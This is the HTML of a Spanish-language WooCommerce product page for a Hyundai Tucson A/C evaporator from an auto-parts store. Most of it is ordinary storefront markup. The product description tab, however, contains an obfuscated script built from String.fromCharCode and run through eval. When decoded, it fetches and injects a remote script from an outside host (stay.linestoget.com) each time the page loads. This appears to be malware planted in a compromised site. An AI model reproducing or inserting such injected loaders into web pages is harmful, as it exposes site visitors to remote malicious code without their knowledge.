href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7085 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7133 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li id="menu-item-7094" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7094 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li id="menu-item-32112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32112 item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Categorías" href="https://direasia.com/categorias/" class="woodmart-nav-link"><span class="nav-link-text">Categorías</span></a></li>
<li id="menu-item-7095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7095 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7086 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/contact-us-4/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-16379" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-16379 status-publish first instock product_cat-sist-aire-acon has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images row image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span></div>
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0089.m-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0089.m.jpg"><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0089.m.jpg" class="wp-post-image wp-post-image" alt="" title="IMG-20210219-WA0089.m" data-caption="" data-src="https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0089.m.jpg" data-large_image="https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0089.m.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0089.m.jpg 600w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0089.m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0089.m-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
					<div class="product-image-wrap">
			<figure data-thumb="https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0091.m-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0091.m.jpg">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0091.m.jpg" class="" alt="" title="IMG-20210219-WA0091.m" data-caption="" data-src="https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0091.m.jpg" data-large_image="https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0091.m.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0091.m.jpg 600w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0091.m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0091.m-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="product-image-wrap">
			<figure data-thumb="https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0089.m-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0089.m.jpg">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0089.m.jpg" class="" alt="" title="IMG-20210219-WA0089.m" data-caption="" data-src="https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0089.m.jpg" data-large_image="https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0089.m.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0089.m.jpg 600w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0089.m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0089.m-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3 wd-owl" data-desktop="4" data-tablet="4" data-mobile="3">
															<div class="product-image-thumbnail">
							<img width="150" height="150" src="https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0089.m-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0089.m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0089.m.jpg 600w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0089.m-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img width="150" height="150" src="https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0091.m-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0091.m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0091.m.jpg 600w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0091.m-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img width="150" height="150" src="https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0089.m-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0089.m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0089.m.jpg 600w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0089.m-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>
												</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://direasia.com" class="breadcrumb-link">
					Inicio				</a>
							<a href="https://direasia.com/product-category/sist-aire-acon/" class="breadcrumb-link breadcrumb-link-last">
					Sist. Aire/ Acon				</a>
							<span class="breadcrumb-last">
					Evaporador a/c tucson				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://direasia.com/product/evaporador-a-c-accent-brisa/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://direasia.com/product/evaporador-a-c-accent-brisa/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0085.m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evaporador a/c accent/brisa" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0085.m.jpg 600w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0085.m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0085.m-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://direasia.com/product/evaporador-a-c-accent-brisa/" class="wd-entities-title">
						Evaporador a/c accent/brisa					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://direasia.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Volver a Productos		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://direasia.com/product/evaporador-a-c-rio/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://direasia.com/product/evaporador-a-c-rio/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0092-scaled-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EVAPORADOR A/C RIO" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0092-scaled-600x600.jpeg 600w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0092-150x150.jpeg 150w, https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0092-1200x1200.jpeg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://direasia.com/product/evaporador-a-c-rio/" class="wd-entities-title">
						EVAPORADOR A/C RIO					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>85.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							<div class="wd-product-brands">							<a href="https://direasia.com/shop/?filter_brand=hyundai">
				<img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="HYUNDAI" alt="HYUNDAI" >			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Evaporador a/c tucson
	</h1>
<p class="price pewc-main-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<table style="height: 124px;" width="485">
<tbody>
<tr>
<th>Código</th>
<td>97606-22001</td>
</tr>
<tr>
<th>Producto</th>
<td>EVAPORADOR  A/C</td>
</tr>
<tr>
<th>Modelo</th>
<td>TUCSON</td>
</tr>
<tr>
<th>Marca</th>
<td>DIREASIA</td>
</tr>
</tbody>
</table>
</div>
<div class="ema-bis-wrap" data-product_id="">
				<button type="button"
					class="wt-notify-btn"
					aria-label="Notify me when this product is back in stock"
					data-product_id="" style="display:none">
					Notify me when available
				</button>
			  </div>					<p class="stock in-stock wd-style-default">2 disponibles</p>

	
	<form class="cart" action="https://direasia.com/product/evaporador-a-c-tucson/" method="post" enctype='multipart/form-data'>
			<script>
		var pewc_cost_triggers = [];
		var pewc_quantity_triggers = [];
	</script>
		<script>
		jQuery(document).ready(function($) {
			
			// These functions are fired when a set of rules are met for a field
			function pewc_check_all_conditions( id, conditions_met, action, match ) {
				if( match == 'all' ) {
					var all_met=true;
					num_req = conditions_met.length;
					for(var i=0;i<num_req;i++) {
						if(conditions_met[i] != 1) {
							all_met=false;
							break;
						}
					}
					if( all_met ) {
						pewc_conditions_met( id, action );
					} else {
						pewc_conditions_not_met( id, action );
					}
				} else {
					var any_met=false;
					num_req = conditions_met.length;
					for(var i=0;i<num_req;i++) {
						if(conditions_met[i] == 1){
							any_met=true;
							break;
						}
					}
					if( any_met ) {
						pewc_conditions_met( id, action );
					} else {
						pewc_conditions_not_met( id, action );
					}
				}
				if( typeof pewc_update_total_js == 'function' ) {
					pewc_update_total_js();
				}
				// Use this to check for hidden groups
				$( 'body' ).one( 'pewc_conditions_checked' );
			}
			function pewc_conditions_met( id, action ) {
				// Check the outcome for conditions being met, e.g. show field / hide field
				if( action == 'show' ) {
					$('.'+id).removeClass('pewc-hidden-field');
				} else if( action == 'hide' ) {
					$('.'+id).addClass('pewc-hidden-field');
					pewc_reset_field_value( id, action );
				}
				// Use this to retrigger calculations
				$( 'body' ).trigger( 'pewc_field_visibility_updated', [ id, action ] );
			}
			function pewc_conditions_not_met( id, action ) {
				// Check the outcome for conditions being met, e.g. show field / hide field
				if( action == 'show' ) {
					$('.'+id).addClass('pewc-hidden-field');
					pewc_reset_field_value( id, action );
				} else if( action == 'hide' ) {
					$('.'+id).removeClass('pewc-hidden-field');
				}
				// Use this to retrigger calculations
				$( 'body' ).trigger( 'pewc_field_visibility_updated', [ id, action ] );
			}
			function pewc_reset_field_value( id, action ) {
				if( pewc_vars.reset_fields == 'yes' ) {
					// Reset the field value
					var field = '.' + id;
					var inputs = ['date', 'name_price', 'number', 'text', 'textarea', 'advanced-preview'];
					var checks = ['checkbox', 'checkbox_group', 'radio'];
					var field_type = $( field ).attr( 'data-field-type' );
					if( inputs.includes( field_type ) ) {
						$( field ).find( '.pewc-form-field' ).val( '' ).trigger( 'change' );
					} else if( field_type == 'image_swatch' ) {
						$( field ).find( 'input' ).prop( 'checked', false );
						$( field ).find( '.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper' ).removeClass( 'checked' ).trigger( 'change' );
					} else if( field_type == 'products' ) {
						$( field ).find( 'input' ).prop( 'checked', false );
						$( field ).find( '.pewc-form-field' ).val( '' ).trigger( 'change' );
						$( field ).find( '.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper' ).removeClass( 'checked' );
					} else if( checks.includes( field_type ) ) {
						$( field ).find( 'input' ).prop( 'checked', false );
					} else if( field_type == 'select' ) {
						$( field ).find( '.pewc-form-field' ).prop( 'selectedIndex', 0 ).trigger( 'change' );
					}

				}
			}
		});
	</script>

		
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_6979456158485">Evaporador a/c tucson cantidad</label>
	<input
		type="number"
				id="quantity_6979456158485"
		class="input-text qty text"
		value="1"
		aria-label="Cantidad de productos"
		min="1"
		max="2"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

		<button type="submit" name="add-to-cart" value="16379" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="16379" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="96d448befc" data-product-id="16379" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categoría:</span> <a href="https://direasia.com/product-category/sist-aire-acon/" rel="tag">Sist. Aire/ Acon</a></span>	
				
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://direasia.com/product/evaporador-a-c-tucson/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://direasia.com/product/evaporador-a-c-tucson/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Fevaporador-a-c-tucson%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Fevaporador-a-c-tucson%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://direasia.com/product/evaporador-a-c-tucson/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Descripción								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Información adicional								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Valoraciones (0)								</span>
							</a>
						</li>

																							<li class="questions_tab" id="tab-title-questions"
							role="tab" aria-controls="tab-questions">
							<a class="wd-nav-link" href="#tab-questions">
								<span class="nav-link-text wd-tabs-title">
									Preguntas y respuestas								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Descripción						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
</div>											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Información adicional						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Marca				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>HYUNDAI</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Valoraciones (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="16379">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Valoraciones				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;Evaporador a/c tucson&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/evaporador-a-c-tucson/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://direasia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='16379' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="62"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-questions" class="wd-accordion-title wd-opener-pos-right tab-title-questions" data-accordion-index="questions">
					<div class="wd-accordion-title-text">
						<span>
							Preguntas y respuestas						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--questions panel wc-tab" id="tab-questions" role="tabpanel" aria-labelledby="tab-title-questions" data-accordion-index="questions">
					<div class="wc-tab-inner">
													
<input type="hidden" id="ywqa-questions-and-answers-product-id" name="ywqa-questions-and-answers" value="16379">

        

<div id="ywqa-questions-and-answers" data-product-id="16379" class="ywqa-container">

    

    <div class="ywqa-content">
		<div id="ywqa-questions-and-answers" data-product-id="16379" class="ywqa-product-questions">
	<div class="questions-section">
		<h3>Preguntas y respuestas de los clientes</h3>
		
				<div id="ywqa_question_list">
